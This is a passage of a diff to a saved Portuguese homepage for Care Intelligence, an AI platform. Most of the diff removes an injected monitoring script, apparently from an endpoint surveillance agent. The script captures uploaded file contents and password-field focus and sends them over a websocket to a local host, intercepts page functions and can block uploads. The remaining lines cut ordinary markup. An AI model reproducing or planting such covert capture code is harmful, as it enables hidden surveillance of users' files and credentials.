-            e.size > n && (a = e.slice(0, n));
-            let o = !1;
-            if (
-              (b.forEach((t) => {
-                t.fileName === e.name && (o = !0);
-              }),
-              !o)
-            ) {
-              r.addEventListener("load", (t) => {
-                try {
-                  const t = crypto.randomUUID();
-                  b.set(t, {
-                    responseCallback: (e) => {
-                      e.block &&
-                        (function () {
-                          const e = [],
-                            t = (t) => {
-                              t.querySelectorAll(
-                                'button:not([tabindex="-1"])'
-                              ).forEach((t) => {
-                                t.querySelector('span[data-icon="x"]') &&
-                                  (e.push(t), t.click());
-                              });
-                            },
-                            n = new MutationObserver((n, Y) => {
-                              n.forEach((e) => {
-                                "childList" === e.type &&
-                                  e.addedNodes.length > 0 &&
-                                  e.addedNodes.forEach((e) => {
-                                    e.nodeType === Node.ELEMENT_NODE && t(e);
-                                  });
-                              }),
-                                e.length > 0 && Y.disconnect();
-                            });
-                          n.observe(document.body, {
-                            childList: !0,
-                            subtree: !0,
-                          }),
-                            t(document),
-                            e.length > 0 && n.disconnect();
-                        })(),
-                        Y();
-                    },
-                    fileName: e.name,
-                  }),
-                    setTimeout(() => {
-                      b.has(t) && (b.delete(t), Y());
-                    }, 2e3),
-                    B.send(
-                      JSON.stringify({
-                        requestId: t,
-                        type: "waptransfer",
-                        direction: "upload",
-                        filename: e.name,
-                        filesize: e.size,
-                        filetype: e.type,
-                        url: document.URL,
-                        filehash: "0",
-                        process: w.pn,
-                        content: S(r.result),
-                      })
-                    );
-                } catch (e) {
-                  Y();
-                }
-              }),
-                r.addEventListener("error", (e) => {
-                  Y();
-                }),
-                r.addEventListener("abort", (e) => {
-                  Y();
-                }),
-                (function () {
-                  if (!document.getElementById(t)) {
-                    let e = document.createElement("div");
-                    (e.id = t),
-                      (e.style.cssText =
-                        "background:rgba(0, 0, 0, .6);position:absolute;top:0;left:0;height:100%;width:100%;z-index:999"),
-                      document.body.appendChild(e);
-                  }
-                })();
-              try {
-                null == a ? r.readAsArrayBuffer(e) : r.readAsArrayBuffer(a);
-              } catch (e) {
-                Y();
-              }
-            }
-          }
-        }
-        function E(e) {
-          var t = { handler: "log", module: "wapjs", url: "wap", message: e };
-          B.send(JSON.stringify(t));
-        }
-        function A(e) {
-          var t = { name: e.data.name, type: e.data.type };
-          "iframePasswordInputFocused" === e.data.message
-            ? c(t, !0)
-            : "iframePasswordInputBlurred" === e.data.message && M(t, !0);
-        }
-        var w = {
-            token: "e899ba1f-6e81-473f-9dae-633bb6205fef",
-            sendNotificationsInterval: Number("1000"),
-            pollWhatsappTrackingInterval: Number("20000"),
-            connectionString: "wss://tm.filter:1502",
-            pid: "5228",
-            pn: "msedge.exe",
-            iup: false,
-            dontTrackWebPasswords: false,
-            extJs:
-              /*   * don't use double slash comments here as this will be stored in one line for the TMU migrations   *    * this is stored in the kv_store table for the key hm_websites_js   *    * all code should describe one javascript object, i.e. { bla-bla-bla }   *    * this object will be included in standard js injection code as a replacement of 'insight_placeholder'   * if domain of the page matches one of the domain regexes from the hypermonitoring_web settings   * if not, 'insight_placeholder' will be replaced with null   *    * this object must contain function init(token), it will be called only once when document became visible (it is called for every iframe too)   *    * also this code contains placeholdes, see doc in the code (search for `_placeholder` suffix)   *    * also this object must contain property webSock that will be assigned WebSocket when created   *    * this object should send json for every registered event with the following structure:   * {   *      cat: 'insight' - this is required to route the message to the proper handler   *      type: click | changed - type of the event   *      elm: uint32 - id of the element that fired the event. used for deduplication of the events   *      page: uint32 - id of the hypermonitored location   *      obj: uint32 - id of the hypermonitored object that fired event   *      url: string - current document url   *      token: string - js injection token, used to unique identify browser page   *      values: json - contains all collected information about event and it's context   *      proc: id of the process of the host electron   * }   */ {
-                /* this will be replaced with the rules for current domain       * [        *      {          *          id: locationId,        *          url: string | null,        *          objects:        *          [       *              {        *                  id: objectId,        *                  sources: [],       *                  ...       *              },       *              ...       *          ]        *      },       *      ...       * ]       */ pages:
-                  [],
-                /* required property for electron */ proc: null,
-                /* required property - will be assigned to WebSocket once it will be read */ webSock:
-                  null,
-                pendingPackets: [],
-                webSockReady: function () {
-                  return (
-                    this.webSock !== null &&
-                    this.webSock.readyState === WebSocket.OPEN
-                  );
-                },
-                processPacket: function (t) {
-                  if (!this.webSockReady()) this.pendingPackets.push(t);
-                  else {
-                    this.sendPendingPackets();
-                    this.webSock.send(t);
-                  }
-                },
-                sendPendingPackets: function () {
-                  if (this.webSockReady() && this.pendingPackets.length > 0) {
-                    for (var i = 0; i < this.pendingPackets.length; ++i)
-                      this.webSock.send(this.pendingPackets[i]);
-                    this.pendingPackets = [];
-                  }
-                },
-                /* store js injection token */ token: null,
-                /* should we send log messages to the agent, bool */ sendLog: false,
-                /* should we include all content of the htmlelements in the log messages, bool */ sendLogFullData: false,
-                /* should we log snapshots of the html after every mutation event */ sendLogSnapshots: false,
-                /* should we catch exceptions and log them (as opposed to let browser stops in debugger) */ sendLogExceptions: true,
-                /*       * required function - it will be called once when document became visible       * it will be also called for iframes       *           * argument token - js injection token       */ init: function (
-                  token
-                ) {
-                  this.token = token;
-                  this.log(
-                    "init: token:" +
-                      token +
-                      " sendLog:" +
-                      this.sendLog +
-                      " sendLogFullData:" +
-                      this.sendLogFullData
-                  );
-                  if (
-                    document.readyState === "interactive" ||
-                    document.readyState === "complete"
-                  )
-                    this.attachEvents();
-                  else
-                    window.addEventListener(
-                      "DOMContentLoaded",
-                      this.attachEvents.bind(this)
-                    );
-                  setInterval(this.sendPendingPackets.bind(this), 1000);
-                },
-                /*       * here we scan all provided settings and choose what listeners are required       * we don't want to intrude in the js more that necessary for performance and compatibility considerations       */ attachEvents:
-                  function () {
-                    var needClick = false,
-                      needChange = false,
-                      needChildList = this.sendLogSnapshots,
-                      needCharacterData = this.sendLogSnapshots,
-                      callObjects = [];
-                    this.pages.forEach(function (page) {
-                      page.objects.forEach(function (obj) {
-                        [
-                          "addText",
-                          "removeText",
-                          "addElm",
-                          "removeElm",
-                          "stateByElm",
-                        ].forEach(function (source) {
-                          if (obj.sources.includes(source))
-                            needChildList = true;
-                        });
-                        if (obj.sources.includes("changeText"))
-                          needCharacterData = true;
-                        if (obj.sources.includes("change")) needChange = true;
-                        if (obj.sources.includes("click")) needClick = true;
-                        if (obj.sources.includes("call"))
-                          callObjects.push({ page: page, obj: obj });
-                      });
-                    });
-                    this.log(
-                      "attachEvents: needClick:" +
-                        needClick +
-                        " needChange:" +
-                        needChange +
-                        " needChildList:" +
-                        needChildList +
-                        " needCharacterData:" +
-                        needCharacterData
-                    );
-                    if (needClick)
-                      window.addEventListener(
-                        "click",
-                        this.onEvent.bind(this),
-                        true
-                      );
-                    if (needChange)
-                      window.addEventListener(
-                        "change",
-                        this.onEvent.bind(this),
-                        true
-                      );
-                    if (needChildList || needCharacterData)
-                      new MutationObserver(this.onMutation.bind(this)).observe(
-                        document,
-                        {
-                          subtree: true,
-                          childList: needChildList,
-                          characterData: needCharacterData,
-                        }
-                      );
-                    if (
-                      needClick ||
-                      needChange ||
-                      needChildList ||
-                      needCharacterData
-                    ) {
-                      /* we process mutation events only after human interaction */ window.addEventListener(
-                        "keydown",
-                        this.onInteraction.bind(this)
-                      );
-                      window.addEventListener(
-                        "mousedown",
-                        this.onInteraction.bind(this)
-                      );
-                    }
-                    if (callObjects.length > 0) {
-                      var self = this;
-                      var intervalHandle = setInterval(function () {
-                        for (var i = callObjects.length - 1; i >= 0; i--) {
-                          if (self.interceptCall(callObjects[i]))
-                            callObjects.splice(i, 1);
-                        }
-                        if (callObjects.length == 0)
-                          clearInterval(intervalHandle);
-                      }, 500);
-                    }
-                  },
-                interceptCall: function (callObj) {
-                  var obj = callObj.obj,
-                    jsObj;
-                  try {
-                    jsObj = this.calc(obj, "object", [], []);
-                  } catch {}
-                  if (jsObj == null) {
-                    this.log(
-                      "attachEvents: object:" + obj.id + " is not found"
-                    );
-                    return false;
-                  }
-                  var method = jsObj[obj.func];
-                  var self = this;
-                  jsObj[obj.func] = function () {
-                    var arg_data = self.calc(
-                      obj,
-                      "arg_data",
-                      ["args"],
-                      [arguments],
-                      "return null"
-                    );
-                    var ret = method.apply(jsObj, arguments);
-                    var return_data = self.calc(
-                      obj,
-                      "return_data",
-                      ["ret"],
-                      [ret],
-                      "return null"
-                    );
-                    if (arg_data != null || return_data != null)
-                      self.sendEvent(
-                        "interceptCall",
-                        callObj.page,
-                        obj,
-                        undefined,
-                        { arg_data: arg_data, return_data: return_data }
-                      );
-                    return ret;
-                  };
-                  self.log(
-                    "attachEvents: object:" +
-                      obj.id +
-                      ", " +
-                      (obj.object || obj.object_f) +
-                      " is found, call to '" +
-                      obj.func +
-                      "' intercepted"
-                  );
-                  return true;
-                },
-                /* new Date().getTime() of the last human interacion (keydown, mousedown, mouseup)      to filter out DOM mutation events that was not due to human activity */ lastInteraction:
-                  null,
-                /* on human interaction (keydown, mousedown, mouseup) */ onInteraction:
-                  function (ev) {
-                    this.lastInteraction = new Date().getTime();
-                    this.log(
-                      "onInteraction: human Interaction " +
-                        ev.type +
-                        ": " +
-                        this.lastInteraction
-                    );
-                  },
-                /* handles click and change events */ onEvent: function (ev) {
-                  var self = this;
-                  this.callSafe("onEvent", function () {
-                    self.handleEvent(
-                      ev.type,
-                      ev.type,
-                      ev.composed
-                        ? ev.composedPath()
-                        : self.getAncestors(ev.target)
-                    );
-                  });
-                },
-                /* handles addText, changeText, removeText, addElm, removeElm DOM mutation events */ onMutation:
-                  function (mList) {
-                    var self = this;
-                    if (this.sendLogSnapshots)
-                      this.log(
-                        "snapshot: " +
-                          document.body.outerHTML.replace(/\n|\r/g, "#")
-                      );
-                    this.callSafe("onMutation", function () {
-                      if (self.lastInteraction !== null) {
-                        mList.forEach(function (m) {
-                          if (m.type === "childList") {
-                            m.removedNodes.forEach(function (sub) {
-                              if (sub.nodeType === Node.TEXT_NODE)
-                                self.handleEvent(
-                                  "change",
-                                  "removeText",
-                                  self.getAncestors(m.target)
-                                );
-                              else if (sub.nodeType === Node.ELEMENT_NODE)
-                                self.handleEventWithSub(
-                                  "change",
-                                  "removeElm",
-                                  self.getAncestors(m.target),
-                                  sub
-                                );
-                            });
-                            m.addedNodes.forEach(function (sub) {
-                              if (sub.nodeType === Node.TEXT_NODE)
-                                self.handleEvent(
-                                  "change",
-                                  "addText",
-                                  self.getAncestors(m.target)
-                                );
-                              else if (sub.nodeType === Node.ELEMENT_NODE)
-                                self.handleEventWithSub(
-                                  "change",
-                                  "addElm",
-                                  self.getAncestors(m.target),
-                                  sub
-                                );
-                            });
-                          } else if (m.type === "characterData" && m.target)
-                            self.handleEvent(
-                              "change",
-                              "changeText",
-                              self.getAncestors(m.target)
-                            );
-                        });
-                      }
-                      self.processStateByElm();
-                    });
-                  },
-                objId2key2value: {},
-                processStateByElm: function () {
-                  var self = this;
-                  self.forEachObject("stateByElm", function (page, obj) {
-                    var key2value = {};
-                    if (self.calc(obj, "condition", [], [], "return true;")) {
-                      self
-                        .applySelector(document, obj.selector)
-                        .forEach(function (elm) {
-                          var key = self.calc(obj, "key", ["e"], [elm]);
-                          var value = self.calc(obj, "value", ["e"], [elm]);
-                          key2value[JSON.stringify(key)] =
-                            JSON.stringify(value);
-                        });
-                    }
-                    var oldKey2Value = self.objId2key2value[obj.id];
-                    oldKey2Value = oldKey2Value ? oldKey2Value : {};
-                    for (var k in key2value) {
-                      if (key2value[k] !== oldKey2Value[k])
-                        self.sendEvent("change", page, obj, undefined, {
-                          key: JSON.parse(k),
-                          old: oldKey2Value[k]
-                            ? JSON.parse(oldKey2Value[k])
-                            : undefined,
-                          new: JSON.parse(key2value[k]),
-                        });
-                      delete oldKey2Value[k];
-                    }
-                    for (var k in oldKey2Value)
-                      self.sendEvent("change", page, obj, undefined, {
-                        key: JSON.parse(k),
-                        old: oldKey2Value[k]
-                          ? JSON.parse(oldKey2Value[k])
-                          : undefined,
-                      });
-                    self.objId2key2value[obj.id] = key2value;
-                  });
-                },
-                /* get ancestors for the element */ getAncestors: function (e) {
-                  var path = [];
-                  for (; e !== document && e !== null; e = e.parentNode)
-                    path.push(e);
-                  return path;
-                },
-                /* handles simple events: click, change, addText, changeText, removeText */ handleEvent:
-                  function (type, source, ancestors) {
-                    if (this.sendLog)
-                      /* double check not to call elementString in vain */ this.log(
-                        "handleEvent: type:" +
-                          type +
-                          " source:" +
-                          source +
-                          " target:" +
-                          this.elementString(ancestors[0])
-                      );
-                    var self = this;
-                    this.forEachMatch(
-                      source,
-                      ancestors,
-                      function (page, obj, elm) {
-                        self.send(type, page, obj, ancestors[0], elm);
-                      }
-                    );
-                  },
-                /* handles events with sub element: addElm, removeElm */ handleEventWithSub:
-                  function (type, source, ancestors, sub) {
-                    if (this.sendLog)
-                      /* double check not to call elementString in vain */ this.log(
-                        "handleEventWithSub: type:" +
-                          type +
-                          " source:" +
-                          source +
-                          " target:" +
-                          this.elementString(ancestors[0]) +
-                          " sub:" +
-                          this.elementString(sub)
-                      );
-                    var self = this;
-                    this.forEachMatch(
-                      source,
-                      ancestors,
-                      function (page, obj, elm) {
-                        if (!obj.sub_matches || sub.matches(obj.sub_matches)) {
-                          if (obj.sub_selector) {
-                            self
-                              .applySelector(sub, obj.sub_selector)
-                              .forEach(function (descendant) {
-                                self.send(
-                                  type,
-                                  page,
-                                  obj,
-                                  ancestors[0],
-                                  elm,
-                                  sub,
-                                  descendant
-                                );
-                              });
-                          } else {
-                            self.send(type, page, obj, ancestors[0], elm, sub);
-                          }
-                        }
-                      }
-                    );
-                  },
-                /* enumerate all obj based on url and source. calls handler(page, obj) */ forEachObject:
-                  function (source, handler) {
-                    var self = this;
-                    this.pages.forEach(function (page) {
-                      if (self.testRegex(page.url, document.URL)) {
-                        page.objects.forEach(function (obj) {
-                          if (obj.sources.includes(source)) handler(page, obj);
-                        });
-                      }
-                    });
-                  },
-                /* enumerate all matches based on url, source and interactionInterval, matches and selector. calls handler(page, obj, matchedElm) */ forEachMatch:
-                  function (source, ancestors, handler) {
-                    var self = this;
-                    this.forEachObject(source, function (page, obj) {
-                      if (
-                        obj.interactionInterval &&
-                        (self.lastInteraction == null ||
-                          new Date().getTime() - self.lastInteraction >
-                            obj.interactionInterval)
-                      ) {
-                        if (self.lastInteraction != null)
-                          self.log(
-                            "forEachMatch skip rule: interval:" +
-                              (
-                                new Date().getTime() - self.lastInteraction
-                              ).toString()
-                          );
-                      } else {
-                        var scope =
-                            obj.scope === "target" ? [ancestors[0]] : ancestors,
-                          m = obj.matches,
-                          set =
-                            !m && obj.selector
-                              ? self.applySelector(document, obj.selector)
-                              : null;
-                        for (var i = 0; i < scope.length; ++i) {
-                          if (
-                            (m &&
-                              scope[i].matches &&
-                              scope[i].matches(
-                                m
-                              )) /* scope[i] may not be element, test if matches is defined */ ||
-                            (set && set.includes(scope[i]))
-                          ) {
-                            handler(page, obj, scope[i]);
-                            break;
-                          }
-                        }
-                      }
-                    });
-                  },
-                /* return array of elements after applying commands from the selector settings */ applySelector:
-                  function (root, commands) {
-                    const self = this;
-                    var elms = [root];
-                    commands.forEach(function (command) {
-                      var res = [];
-                      elms.forEach(function (elm) {
-                        if (command.test_text) {
-                          /* test_text command keeps only elements whose text matches regex */ if (
-                            self.testRegex(command.test_text, elm.textContent)
-                          )
-                            res.push(elm);
-                        } else if (command.move) {
-                          /* move command transforms element into querySelectorAll set and select shadowRoot if present */ elm
-                            .querySelectorAll(":scope " + command.move)
-                            .forEach(function (e) {
-                              var s = e.shadowRoot;
-                              res.push(s ? s : e);
-                            });
-                        } else if (command.exists) {
-                          /* exists command keeps only elements for which selector set is not empty */ if (
-                            self.applySelector(elm, command.exists).length !== 0
-                          )
-                            res.push(elm);
-                        }
-                      });
-                      elms = res;
-                    });
-                    return elms;
-                  },
-                /* send event data to websocket, data structure:       * {       *      cat: 'insight' - this is required to route the message to the proper handler       *      type: click | changed - type of the event       *      elm: uint32 - id of the element that fired the event. used for deduplication of the events       *      page: uint32 - id of the hypermonitored location       *      obj: uint32 - id of the hypermonitored object that fired event       *      url: string - current document url       *      token: string - js injection token, used to unique identify browser page       *      values: json - contains all collected information about event and it's context       * }       */ lastSentElm:
-                  null,
-                lastSentElmId: 0,
-                send: function (type, page, obj, target, e, sub, descendant) {
-                  if (this.lastSentElm !== e) {
-                    this.lastSentElm = e;
-                    this.lastSentElmId++;
-                  }
-                  const values = this.calc(
-                    obj,
-                    "values",
-                    ["target", "e", "sub", "descendant"],
-                    [target, e, sub, descendant]
-                  );
-                  if (values)
-                    this.sendEvent(
-                      type,
-                      page,
-                      obj,
-                      this.lastSentElmId.toString(),
-                      values
-                    );
-                },
-                sendEvent: function (type, page, obj, elmId, values) {
-                  const t = JSON.stringify({
-                    values: values,
-                    handler: page.handler,
-                    type: type,
-                    elm: elmId,
-                    page: page.id,
-                    obj: obj.id,
-                    url: document.URL,
-                    token: this.token,
-                    proc: this.proc,
-                  });
-                  if (this.sendLog) console.log("[InsightJs] send: " + t);
-                  this.processPacket(t);
-                },
-                /* utils: cache compiled regexes */ string2regex: {},
-                testRegex: function (stringRegex, value) {
-                  if (stringRegex === null) return true;
-                  if (!(stringRegex in this.string2regex))
-                    this.string2regex[stringRegex] = new RegExp(stringRegex);
-                  return this.string2regex[stringRegex].test(value);
-                },
-                /* utils: cache compiled functions */ code2function: {},
-                calc: function (host, prop, names, args, defaultCode) {
-                  var code = host[prop]
-                    ? "return " + host[prop] + ";"
-                    : host[prop + "_f"];
-                  if (code == null) code = defaultCode;
-                  if (code == null) {
-                    this.log(
-                      "code not found, calc(" +
-                        JSON.stringify(host) +
-                        "), prop:" +
-                        prop
-                    );
-                    return {};
-                  }
-                  if (!(code in this.code2function))
-                    this.code2function[code] = new Function(...names, code);
-                  return this.code2function[code].apply(null, args);
-                },
-                /* utils: dump html element to the log */ elementString:
-                  function (e) {
-                    var html =
-                      e.nodeType == Node.TEXT_NODE ? e.data : e.outerHTML;
-                    if (this.sendLogFullData) return html;
-                    html =
-                      html.length > 100
-                        ? html.substr(0, 100) + " ... total len:" + html.length
-                        : html;
-                    return html.replace(/\n|\r/g, "#");
-                  },
-                /* log to console and to the agent */ log: function (
-                  message,
-                  force
-                ) {
-                  if (this.sendLog || force) {
-                    var m = new Date().toLocaleString() + ": " + message;
-                    console.log("[InsightJs] " + m + ", url:" + document.URL);
-                    this.processPacket(
-                      JSON.stringify({
-                        handler: "log",
-                        module: "InsightJs",
-                        message: m,
-                        url: document.URL,
-                      })
-                    );
-                  }
-                },
-                callSafe: function (name, f) {
-                  if (!this.sendLogExceptions) f();
-                  else {
-                    try {
-                      f();
-                    } catch (e) {
-                      this.log(
-                        "exception in " +
-                          name +
-                          ":" +
-                          e.name +
-                          ", " +
-                          e.message,
-                        true
-                      );
-                    }
-                  }
-                },
-              },
-          },
-          L = 6e4,
-          T = null,
-          I = null,
-          k = null,
-          C = null,
-          O = !1,
-          H = null,
-          P = null,
-          R = 0,
-          x = null,
-          B = null,
-          _ = "",
-          F = !1;
-        !(function e(t) {
-          m()
-            ? setTimeout(function () {
-                e(t);
-              }, 1e3)
-            : t();
-        })(function () {
-          w.extJs && w.extJs.init(w.token),
-            Y() &&
-              (window.addEventListener("focus", r, !0),
-              w.dontTrackWebPasswords &&
-                window.addEventListener("message", A, !1)),
-            Y() || w.extJs ? p() : w.dontTrackWebPasswords && f();
-        });
-      })();
-    </script>
     <meta name="MobileOptimized" content="width" />
     <meta name="HandheldFriendly" content="true" />
     <meta name="generator" content="Drupal 11 (https://www.drupal.org)" />
@@ -1786,7 +22,6 @@
       href="https://careintelligence.ai/es/home-espanol/"
       hreflang="es"
     />
-
     <title>Care Intelligence | Moldando novas inteligênciasatravés da AI</title>
     <meta
       name="description"
@@ -1831,74 +66,6 @@
       name="twitter:image"
       content="https://careintelligence.ai/storage/2024/10/Frame-1597880857.jpg"
     />
-    <script type="application/ld+json" class="yoast-schema-graph">
-      {
-        "@context": "https://schema.org",
-        "@graph": [
-          {
-            "@type": "WebPage",
-            "@id": "https://careintelligence.ai/",
-            "url": "https://careintelligence.ai/",
-            "name": "Care Intelligence | Moldando novas inteligênciasatravés da AI",
-            "isPartOf": { "@id": "https://careintelligence.ai/#website" },
-            "primaryImageOfPage": {
-              "@id": "https://careintelligence.ai/#primaryimage"
-            },
-            "image": { "@id": "https://careintelligence.ai/#primaryimage" },
-            "thumbnailUrl": "https://careintelligence.ai/storage/2024/10/Frame-1597880857.jpg",
-            "datePublished": "2024-10-25T23:23:44+00:00",
-            "dateModified": "2024-10-30T14:13:42+00:00",
-            "description": "Uma plataforma de IA adaptável e escalável, que transforma seus dados em decisões seguras e estratégicas, pronta para impulsionar seu negócio.",
-            "breadcrumb": { "@id": "https://careintelligence.ai/#breadcrumb" },
-            "inLanguage": "pt-BR",
-            "potentialAction": [
-              {
-                "@type": "ReadAction",
-                "target": ["https://careintelligence.ai/"]
-              }
-            ]
-          },
-          {
-            "@type": "ImageObject",
-            "inLanguage": "pt-BR",
-            "@id": "https://careintelligence.ai/#primaryimage",
-            "url": "https://careintelligence.ai/storage/2024/10/Frame-1597880857.jpg",
-            "contentUrl": "https://careintelligence.ai/storage/2024/10/Frame-1597880857.jpg",
-            "width": 1440,
-            "height": 896
-          },
-          {
-            "@type": "BreadcrumbList",
-            "@id": "https://careintelligence.ai/#breadcrumb",
-            "itemListElement": [
-              { "@type": "ListItem", "position": 1, "name": "Início" }
-            ]
-          },
-          {
-            "@type": "WebSite",
-            "@id": "https://careintelligence.ai/#website",
-            "url": "https://careintelligence.ai/",
-            "name": "wordpressCare",
-            "description": "",
-            "potentialAction": [
-              {
-                "@type": "SearchAction",
-                "target": {
-                  "@type": "EntryPoint",
-                  "urlTemplate": "https://careintelligence.ai/?s={search_term_string}"
-                },
-                "query-input": {
-                  "@type": "PropertyValueSpecification",
-                  "valueRequired": true,
-                  "valueName": "search_term_string"
-                }
-              }
-            ],
-            "inLanguage": "pt-BR"
-          }
-        ]
-      }
-    </script>
 
     <link
       rel="alternate"
@@ -1912,66 +79,13 @@
       title="Feed de comentários para wordpressCare &raquo;"
       href="https://careintelligence.ai/comments/feed/"
     />
-    <style id="classic-theme-styles-inline-css">
-      /*! This file is auto-generated */
-      .wp-block-button__link {
-        color: #fff;
-        background-color: #32373c;
-        border-radius: 9999px;
-        box-shadow: none;
-        text-decoration: none;
-        padding: calc(0.667em + 2px) calc(1.333em + 2px);
-        font-size: 1.125em;
-      }
-      .wp-block-file__button {
-        background: #32373c;
-        color: #fff;
-        text-decoration: none;
-      }
-    </style>
     <link
       rel="stylesheet"
       id="bricks-frontend-css"
       href="https://careintelligence.ai/core/views/ecfd485b7a/assets/css/frontend.min.css?rnd=92033"
       media="all"
     />
-    <style id="bricks-frontend-inline-css">
-      @font-face {
-        font-family: "Averta";
-        font-weight: 200;
-        font-display: swap;
-        src: url(https://careintelligence.ai/storage/2024/10/Averta-Extrathin.woff2)
-          format("woff2");
-      }
-      @font-face {
-        font-family: "Averta";
-        font-weight: 300;
-        font-display: swap;
-        src: url(https://careintelligence.ai/storage/2024/10/Averta-Light.woff2)
-          format("woff2");
-      }
-      @font-face {
-        font-family: "Averta";
-        font-weight: 400;
-        font-display: swap;
-        src: url(https://careintelligence.ai/storage/2024/10/Averta-Regular.woff2)
-          format("woff2");
-      }
-      @font-face {
-        font-family: "Averta";
-        font-weight: 600;
-        font-display: swap;
-        src: url(https://careintelligence.ai/storage/2024/10/Averta-Semibold.woff2)
-          format("woff2");
-      }
-      @font-face {
-        font-family: "Averta";
-        font-weight: 700;
-        font-display: swap;
-        src: url(https://careintelligence.ai/storage/2024/10/Averta-Bold.woff2)
-          format("woff2");
-      }
-    </style>
+
     <link
       rel="stylesheet"
       id="bricks-polylang-css"
@@ -5083,9 +3197,6 @@
   <body
     class="home page-template-default page page-id-7 brx-body bricks-is-frontend wp-embed-responsive"
   >
-    <a class="skip-link" href="#brx-content"
-      >Saltar para o conteúdo principal</a
-    >
 
     <main id="brx-content">
       <section id="brxe-xqlwhr" class="brxe-section bricks-lazy-hidden">
